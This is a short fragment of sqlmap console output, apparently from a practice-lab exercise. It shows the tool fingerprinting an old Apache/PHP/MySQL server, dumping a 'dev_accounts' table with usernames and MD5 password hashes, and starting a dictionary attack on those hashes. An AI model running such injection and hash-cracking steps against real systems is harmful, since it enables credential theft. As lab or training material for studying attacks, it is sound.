 [10:40:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[10:40:52] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[10:40:52] [INFO] retrieved: 'id','int(10)'
[10:40:52] [INFO] retrieved: 'username','varchar(50)'
[10:40:52] [INFO] retrieved: 'password','varchar(50)'
[10:40:52] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[10:40:52] [INFO] retrieved: '1','0d3eccfb887aabd50f243b3f155c0f85','dreg'
[10:40:52] [INFO] retrieved: '2','5badcaf789d3d1d09794d8f021f40f0e','loneferret'
[10:40:52] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] Y
[10:41:01] [INFO] writing hashes to a temporary file '/tmp/sqlmap9hit2jgu148057/sqlmaphashes-46sflyw_.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:41:02] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>